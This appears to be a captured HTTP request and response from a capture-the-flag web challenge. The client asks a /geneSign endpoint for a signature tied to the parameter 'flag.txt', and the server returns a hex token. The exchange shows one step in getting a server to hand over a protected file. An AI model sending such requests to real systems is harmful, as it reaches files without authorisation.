 Raw Params Headers Hex
GET /geneSign?param=flag.txt HTTP/1.1
Host: 139.180.128.86
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.15.8
Date: Mon, 05 Aug 2019 00:39:44 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 32
Connection: close
8370bdba94bd5aaf7427b84b3f52d7cb